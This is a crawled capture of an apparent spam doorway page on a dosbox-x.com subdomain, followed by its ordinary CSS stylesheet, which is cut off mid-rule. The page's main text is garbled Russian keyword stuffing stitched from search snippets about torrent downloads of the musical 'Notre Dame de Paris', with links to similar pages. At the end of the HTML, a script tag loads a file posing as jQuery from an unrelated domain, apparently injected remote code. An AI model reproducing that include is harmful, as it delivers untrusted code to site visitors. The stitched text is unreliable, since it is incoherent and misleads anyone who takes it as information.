

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-sobor-parizhskoy-bogomateri-russkaya-versiya-skachat-torrent.html
body_size: 2734
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Собор парижской богоматери русская версия скачать торрент - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Собор парижской богоматери русская версия скачать торрент</h2>
                            </header>
                            <p>Рейтинг: 8,7/10 - 54 голосаСреди них — архидъякон Собора Парижской Богоматери Фролло, молодой красавец — капитан королевских стрелков Феб и уродливый звонарь. 3 окт 2018  Нотердам де пари русская версия мюзикл скачать торрент  Из них архидъякон собора парижской богоматери фролло, феб. Notre Dame de Paris / Нотр Дам де Пари / Собор Парижской Богоматери ( офиц. с рус.  Грамматиков) 1982 г., рок-опера, мюзикл, драма, DVDRip. 
Adobe photoshop cs4 скачать бесплатно русская версия с торрента русская версия,  Собор Парижской Богоматери русская версия (Минус, ноты), Мой. Передаточное предложение пятница, 17 мая Скачать Собор Парижской Богоматери / Нотр-Дам де Пари русская версия Торрент Метро. Воскресенье. Здесь вы можете скачать новинки кино, премьеры фильмов, новый софт,  Собор Парижской Богоматери / Notre Dame de Paris (1999) Мьюзикл DVDRip скачать бесплатно  Перезалейте торент!  Этих изменений придерживались итальянская, русская, испанская и некоторые другие версии мюзикла. 17 июл 2018  Нотр дам де пари мюзикл русская версия скачать торрент  cue, Lossless819 MB собор парижской богоматери фролло, цыганка. нотр дам де пари русская версия торрент, 0, 50, 0,00, 6 000  скачать Собор Парижской Богоматери / Нотр-Дам де Пари / Notre Dame de Paris (DVDRip). (Musical) Notre Dame de Paris - Russian Version, mp3, 192kbps Жанр:  Скачать торрент Собор Парижской Богоматери мюзикл (рус.версия,2002) / Notre. 25 июл 2018  Собор парижской богоматери мюзикл русская версия скачать  Вестерн душу только что впрочем не придется искать торренты. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-a-ya-ne-zabudu-akkordy-i-boy.html">А я не забуду аккорды и бой</a></li>
                                <li><a href="ut2-tekst-pesni-vito-yagmurov-bombita.html">Текст песни vito yagmurov бомбита</a></li>
                                <li><a href="ut2-igra-antanta-torrent.html">Игра антанта торрент</a></li>
                                <li><a href="ut2-kto-ozvuchivaet-lednikovyy-period-3.html">Кто озвучивает ледниковый период 3</a></li>
                                <li><a href="ut2-pesnya-slava-i-allegrova-pervaya-lyubov-skachat.html">Песня слава и аллегрова первая любовь скачать</a></li>
                                <li><a href="ut2-skachat-sbornik-videoklipy-besplatno-i-bez-registracii.html">Скачать сборник видеоклипы бесплатно и без регистрации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-elektronnaya-kniga-onyx-boox-i63ml-maxwell-otzyvy.html">Электронная книга onyx boox i63ml maxwell отзывы</a></li>
                                            <li><a href="ut2-skachat-muzyku-torrent-pod-gitaru.html">Скачать музыку торрент под гитару</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-ded-moroz-ded-moroz-rozovye-schechki-minusovka.html">Дед мороз дед мороз розовые щечки минусовка</a></li>
                                            <li><a href="ut2-film-krestnyy-2014-skachat-torrent.html">Фильм крестный 2014 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-chem-luchshe-skachat-torrent-fayl.html">Чем лучше скачать торрент файл</a></li>
                                            <li><a href="ut2-strahovanie-plyusy-minusy.html">Страхование плюсы минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-zarubezhnyy-roman-1948.html">Зарубежный роман 1948</a></li>
                                            <li><a href="ut2-raspisanie-avtobusov-kovdor-kandalaksha.html">Расписание автобусов ковдор кандалакша</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/main.css
body_size: 4551
content:
@import url(https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,300,200);
#header h1 a,
#header nav a,
.button-large,
a:hover {
    text-decoration: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

body,
input,
select,
textarea {
    color: #474f51;
    font-size: 13.5pt;
    font-family: 'Yanone Kaffeesatz';
    line-height: 1.85em;
    font-weight: 300
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    -webkit-text-size-adjust: none;
    background: url(images/bg03.jpg) #D4D9DD
}

mark {
    background-color: transparent;
    color: inherit
}

input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input,
select,
textarea {
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    appearance: none
}

html {
    box-sizing: border-box
}

*,
:after,
:before {
    box-sizing: inherit
}

.row,
.row>* {
    box-sizing: border-box
}

dl,
ol,
p,
ul {
    margin: 0 0 2em
}

a {
    text-decoration: underline
}

.last-child,
section:last-child,
section>:last-child {
    margin-bottom: 0!important
}

.container {
    margin: 0 auto;
    max-width: 100%;
    width: 1200px
}

#banner .bordered-feature-image,
.row.gtr-uniform>*>:last-child {
    margin-bottom: 0
}

.row.gtr-0,
.row.gtr-0.gtr-uniform {
    margin-top: 0
}

@media screen and (max-width:1680px) {
    .container {
        width: 1200px
    }
}

@media screen and (max-width:1280px) {
    .container {
        width: calc(100% - 40px)
    }
}

@media screen and (max-width:980px) {
    .container {
        width: calc(100% - 50px)
    }
}

@media screen and (max-width:736px) {
    .container {
        width: calc(100% - 40px)
    }
}

.row {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch
}

.row.aln-left {
    justify-content: flex-start
}

.row.aln-center {
    justify-content: center
}

.row.aln-right {
    justify-content: flex-end
}

.row.aln-top {
    align-items: flex-start
}

.row.aln-middle {
    align-items: center
}

.row.aln-bottom {
    align-items: flex-end
}

.row>.imp {
    order: -1
}

.row>.col-1 {
    width: 8.3333333333%
}

.row>.off-1 {
    margin-left: 8.3333333333%
}

.row>.col-2 {
    width: 16.6666666667%
}

.row>.off-2 {
    margin-left: 16.6666666667%
}

.row>.col-3 {
    width: 25%
}

.row>.off-3 {
    margin-left: 25%
}

.row>.col-4 {
    width: 33.3333333333%
}

.row>.off-4 {
    margin-left: 33.3333333333%
}

.row>.col-5 {
    width: 41.6666666667%
}

.row>.off-5 {
    margin-left: 41.6666666667%
}

.row>.col-6 {
    width: 50%
}

.row>.off-6 {
    margin-left: 50%
}

.row>.col-7 {
    width: 58.3333333333%
}

.row>.off-7 {
    margin-left: 58.3333333333%
}

.row>.col-8 {
    width: 66.6666666667%
}

.row>.off-8 {
    margin-left: 66.6666666667%
}

.row>.col-9 {
    width: 75%
}

.row>.off-9 {
    margin-left: 75%
}

.row>.col-10 {
    width: 83.3333333333%
}

.row>.off-10 {
    margin-left: 83.3333333333%
}

.row>.col-11 {
    width: 91.6666666667%
}

.row>.off-11 {
    margin-left: 91.6666666667%
}

.row>.col-12 {
    width: 100%
}

.row>.off-12 {
    margin-left: 100%
}

.row.gtr-0 {
    margin-left: 0
}

.row.gtr-0>* {
    padding: 0
}

.row.gtr-25,
.row.gtr-25.gtr-uniform {
    margin-top: -6.25px
}

.row.gtr-0.gtr-uniform>* {
    padding-top: 0
}

.row.gtr-25 {
    margin-left: -6.25px
}

.row.gtr-25>* {
    padding: 6.25px 0 0 6.25px
}

.row.gtr-50,
.row.gtr-50.gtr-uniform {
    margin-top: -12.5px
}

.row.gtr-25.gtr-uniform>* {
    padding-top: 6.25px
}

.row.gtr-50 {
    margin-left: -12.5px
}

.row.gtr-50>* {
    padding: 12.5px 0 0 12.5px
}

.row,
.row.gtr-uniform {
    margin-top: -25px
}

.row.gtr-50.gtr-uniform>* {
    padding-top: 12.5px
}

.row {
    margin-left: -25px
}

.row>* {
    padding: 25px 0 0 25px
}

.row.gtr-150,
.row.gtr-150.gtr-uniform {
    margin-top: -37.5px
}

.row.gtr-uniform>* {
    padding-top: 25px
}

.row.gtr-150 {
    margin-left: -37.5px
}

.row.gtr-150>* {
    padding: 37.5px 0 0 37.5px
}

.row.gtr-200,
.row.gtr-200.gtr-uniform {
    margin-top: -50px
}

.row.gtr-150.gtr-uniform>* {
    padding-top: 37.5px
}

.row.gtr-200 {
    margin-left: -50px
}

.row.gtr-200>* {
    padding: 50px 0 0 50px
}

.row.gtr-200.gtr-uniform>* {
    padding-top: 50px
}

@media screen and (max-width:1680px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-xlarge {
        order: -1
    }
    .row>.col-1-xlarge {
        width: 8.3333333333%
    }
    .row>.off-1-xlarge {
        margin-left: 8.3333333333%
    }
    .row>.col-2-xlarge {
        width: 16.6666666667%
    }
    .row>.off-2-xlarge {
        margin-left: 16.6666666667%
    }
    .row>.col-3-xlarge {
        width: 25%
    }
    .row>.off-3-xlarge {
        margin-left: 25%
    }
    .row>.col-4-xlarge {
        width: 33.3333333333%
    }
    .row>.off-4-xlarge {
        margin-left: 33.3333333333%
    }
    .row>.col-5-xlarge {
        width: 41.6666666667%
    }
    .row>.off-5-xlarge {
        margin-left: 41.6666666667%
    }
    .row>.col-6-xlarge {
        width: 50%
    }
    .row>.off-6-xlarge {
        margin-left: 50%
    }
    .row>.col-7-xlarge {
        width: 58.3333333333%
    }
    .row>.off-7-xlarge {
        margin-left: 58.3333333333%
    }
    .row>.col-8-xlarge {
        width: 66.6666666667%
    }
    .row>.off-8-xlarge {
        margin-left: 66.6666666667%
    }
    .row>.col-9-xlarge {
        width: 75%
    }
    .row>.off-9-xlarge {
        margin-left: 75%
    }
    .row>.col-10-xlarge {
        width: 83.3333333333%
    }
    .row>.off-10-xlarge {
        margin-left: 83.3333333333%
    }
    .row>.col-11-xlarge {
        width: 91.6666666667%
    }
    .row>.off-11-xlarge {
        margin-left: 91.6666666667%
    }
    .row>.col-12-xlarge {
        width: 100%
    }
    .row>.off-12-xlarge {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:1280px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-large {
        order: -1
    }
    .row>.col-1-large {
        width: 8.3333333333%
    }
    .row>.off-1-large {
        margin-left: 8.3333333333%
    }
    .row>.col-2-large {
        width: 16.6666666667%
    }
    .row>.off-2-large {
        margin-left: 16.6666666667%
    }
    .row>.col-3-large {
        width: 25%
    }
    .row>.off-3-large {
        margin-left: 25%
    }
    .row>.col-4-large {
        width: 33.3333333333%
    }
    .row>.off-4-large {
        margin-left: 33.3333333333%
    }
    .row>.col-5-large {
        width: 41.6666666667%
    }
    .row>.off-5-large {
        margin-left: 41.6666666667%
    }
    .row>.col-6-large {
        width: 50%
    }
    .row>.off-6-large {
        margin-left: 50%
    }
    .row>.col-7-large {
        width: 58.3333333333%
    }
    .row>.off-7-large {
        margin-left: 58.3333333333%
    }
    .row>.col-8-large {
        width: 66.6666666667%
    }
    .row>.off-8-large {
        margin-left: 66.6666666667%
    }
    .row>.col-9-large {
        width: 75%
    }
    .row>.off-9-large {
        margin-left: 75%
    }
    .row>.col-10-large {
        width: 83.3333333333%
    }
    .row>.off-10-large {
        margin-left: 83.3333333333%
    }
    .row>.col-11-large {
        width: 91.6666666667%
    }
    .row>.off-11-large {
        margin-left: 91.6666666667%
    }
    .row>.col-12-large {
        width: 100%
    }
    .row>.off-12-large {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

@media screen and (max-width:980px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-medium {
        order: -1
    }
    .row>.col-1-medium {
        width: 8.3333333333%
    }
    .row>.off-1-medium {
        margin-left: 8.3333333333%
    }
    .row>.col-2-medium {
        width: 16.6666666667%
    }
    .row>.off-2-medium {
        margin-left: 16.6666666667%
    }
    .row>.col-3-medium {
        width: 25%
    }
    .row>.off-3-medium {
        margin-left: 25%
    }
    .row>.col-4-medium {
        width: 33.3333333333%
    }
    .row>.off-4-medium {
        margin-left: 33.3333333333%
    }
    .row>.col-5-medium {
        width: 41.6666666667%
    }
    .row>.off-5-medium {
        margin-left: 41.6666666667%
    }
    .row>.col-6-medium {
        width: 50%
    }
    .row>.off-6-medium {
        margin-left: 50%
    }
    .row>.col-7-medium {
        width: 58.3333333333%
    }
    .row>.off-7-medium {
        margin-left: 58.3333333333%
    }
    .row>.col-8-medium {
        width: 66.6666666667%
    }
    .row>.off-8-medium {
        margin-left: 66.6666666667%
    }
    .row>.col-9-medium {
        width: 75%
    }
    .row>.off-9-medium {
        margin-left: 75%
    }
    .row>.col-10-medium {
        width: 83.3333333333%
    }
    .row>.off-10-medium {
        margin-left: 83.3333333333%
    }
    .row>.col-11-medium {
        width: 91.6666666667%
    }
    .row>.off-11-medium {
        margin-left: 91.6666666667%
    }
    .row>.col-12-medium {
        width: 100%
    }
    .row>.off-12-medium {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:736px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-small {
        order: -1
    }
    .row>.col-1-small {
        width: 8.3333333333%
    }
    .row>.off-1-small {
        margin-left: 8.3333333333%
    }
    .row>.col-2-small {
        width: 16.6666666667%
    }
    .row>.off-2-small {
        margin-left: 16.6666666667%
    }
    .row>.col-3-small {
        width: 25%
    }
    .row>.off-3-small {
        margin-left: 25%
    }
    .row>.col-4-small {
        width: 33.3333333333%
    }
    .row>.off-4-small {
        margin-left: 33.3333333333%
    }
    .row>.col-5-small {
        width: 41.6666666667%
    }
    .row>.off-5-small {
        margin-left: 41.6666666667%
    }
    .row>.col-6-small {
        width: 50%
    }
    .row>.off-6-small {
        margin-left: 50%
    }
    .row>.col-7-small {
        width: 58.3333333333%
    }
    .row>.off-7-small {
        margin-left: 58.3333333333%
    }
    .row>.col-8-small {
        width: 66.6666666667%
    }
    .row>.off-8-small {
        margin-left: 66.6666666667%
    }
    .row>.col-9-small {
        width: 75%
    }
    .row>.off-9-small {
        margin-left: 75%
    }
    .row>.col-10-small {
        width: 83.3333333333%
    }
    .row>.off-10-small {
        margin-left: 83.3333333333%
    }
    .row>.col-11-small {
        width: 91.6666666667%
    }
    .row>.off-11-small {
        margin-left: 91.6666666667%
    }
    .row>.col-12-small {
        width: 100%
    }
    .row>.off-12-small {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

.bordered-feature-image img,
.feature-image img {
    display: block;
    width: 100%
}

.link-list li {
    padding: .2em 0
}

.link-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.link-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li {
    padding: 1em 0;
    overflow: hidden
}

.quote-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.quote-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li img {
    float: left
}

.quote-list li p {
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic
}

.quote-list li span {
    display: block;
    margin-left: 90px;
    font-size: .9em;
    font-weight: 400
}

.check-list li {
    padding: .7em 0 .7em 45px;
    font-size: 1.2em;
    background: url(images/icon-checkmark.png) 0 1.05em no-repeat
}

.check-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important;
    background-position: 0 .3em
}

.check-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.feature-image {
    display: block;
    margin: 0 0 2em;
    outline: 0
}

.bordered-feature-image {
    display: block;
    background: url(images/bg04.png) #fff;
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0, 0, 0, .15);
    margin: 0 0 1.5em;
    outline: 0
}

.button-large {
    background-image: -moz-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -webkit-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -ms-linear-gradient(top, #ed391b, #ce1a00);
    background-image: linear-gradient(top, #ed391b, #ce1a00);
    display: inline-block;
    background-color: #ed391b;
    color: #fff;
    font-size: 1.75em;
    height: 2em;
    line-height: 2.125em;
    font-weight: 300;
    padding: 0 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15);
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

#footer,
#footer a {
    color: #546b76
}

#copyright,
#copyright a {
    color: #8d9ca3
}

#content,
#features,
#footer {
    padding: 45px 0
}

#features,
#header {
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
}

#copyright,
#footer {
    text-shadow: 1px 1px 0 rgba(255, 255, 255, .5)
}

.button-large:hover {
    background-image: -moz-linear-gradient(top, #fd492b, #de2a10);
    background-image: -webkit-linear-gradient(top, #fd492b, #de2a10);
    background-image: -ms-linear-gradient(top, #fd492b, #de2a10);
    background-image: linear-gradient(top, #fd492b, #de2a10);
    background-color: #fd492b;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

.button-large:active {
    background-image: -moz-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -webkit-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -ms-linear-gradient(top, #ce1a00, #ed391b);
    background-image: linear-gradient(top, #ce1a00, #ed391b);
    background-color: #ce1a00;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

#header {
    position: relative;
    background: url(images/bg01.jpg) #3B4346;
    border-bottom: solid 1px #272d30;
    box-shadow: inset 0 -1px 0 0 #51575a
}

#header>.container {
    position: relative;
    min-height: 155px
}

#header h1,
#header nav {
    position: absolute;
    bottom: 35px
}

#header h1 {
    left: 0;
    font-size: 2.75em
}

#header h1 a {
    color: #fff
}

#header nav {
    right: 0;
    font-weight: 200
}

#header nav a {
    color: #c6c8c8;
    font-size: 1.4em;
    margin-left: 60px;
    outline: 0
}

#header nav a:hover {
    color: #f6f8f8
}

.subpage #header>.container {
    height: 155px
}

#banner {
    border-top: solid 1px #222628;
    box-shadow: inset 0 1px 0 0 #3e484a;
    padding: 35px 0;
    color: #fff
}

#banner p {
    font-size: 2em;
    font-weight: 200;
    line-height: 1.25em;
    padding-right: 1em;
    margin: 0 0 1em
}

#features {
    background: url(images/bg02.jpg) #353D40;
    border-bottom: solid 1px #272e31;
    color: #a0a8ab
}

#features h2 {
    font-size: 1.25em;
    color: #fff;
    margin: 0 0 .25em
}

#features a {
    color: #e0e8eb
}

#features strong {
    color: #fff
}

#content {
    background: url(images/bg04.png) #f7f7f7;
    border-top: solid 1px #fff
}

#content section {
    background: #fff;
    padding: 40px 30px 45px;
    box-shadow: 2px 2px 2px 1px rgba(128, 128, 128, .1);
    margin: 0 0 25px
}

#content h2 {
    font-size: 1.8em;
    color: #373f42;
    margin: 0 0 .25em
}

#content h3 {
    color: #96a9b5;
    font-size: 1.25em
}

#content a {
